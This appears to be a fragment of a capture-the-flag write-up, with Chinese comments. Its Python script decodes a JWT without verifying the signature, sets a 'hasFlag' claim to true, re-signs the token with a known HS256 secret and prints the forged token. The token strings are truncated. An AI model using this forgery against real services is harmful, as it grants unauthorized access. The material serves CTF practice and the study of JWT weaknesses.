 import jwt
jwt_str = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3NDI2Mjk1Mzc
# 对称密钥
secret_key = "Starven_secret_key"
# 解码 JWT，不验证签名
decoded = jwt.decode(jwt_str, options={"verify_signature": False})
# 修改 hasFlag 的值为 true
decoded['hasFlag'] = True
# 使用对称密钥重新编码 JWT
new_jwt = jwt.encode(decoded, key=secret_key, algorithm='HS256')
print("新的 JWT 字符串:")
print(new_jwt)
JWT
C:\Users\31626\PycharmProjects\sql\.venv\Scripts\python.exe C:\Users\31626\PycharmProjects\加解密\JWT.py
新的 JWT 字符串:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3NDI2Mjk1MzcsIm5iZiI6MTc0